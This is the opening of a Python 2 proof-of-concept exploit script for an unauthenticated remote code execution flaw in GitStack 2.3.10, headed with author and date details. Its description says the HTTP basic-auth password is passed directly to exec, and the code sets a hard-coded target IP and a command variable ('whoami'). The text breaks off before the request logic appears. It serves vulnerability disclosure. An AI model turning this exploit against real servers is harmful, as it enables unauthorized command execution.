 1 #!/usr/bin/python2
2 # Exploit: GitStack 2.3.10 Unauthenticated Remote Code Execution
3 # Date: 18.01.2018
4 # Software Link: https://gitstack.com/
5 # Exploit Author: Kacper Szurek
6 # Contact: https://twitter.com/KacperSzurek
7 # Website: https://security.szurek.pl/
8 # Category: remote
9 #
10 #1. Description
11 #
12 #$_SERVER['PHP_AUTH_PW'] is directly passed to exec function.
13 #
14 #https://security.szurek.pl/gitstack-2310-unauthenticated-rce.html
15 #
16 #2. Proof of Concept
17 #
18 import requests
19 from requests.auth import HTTPBasicAuth
20 import os
21 import sys
22
23 ip = '10.200.105.150'
24
25 # What command you want to execute
26 command = "whoami"
27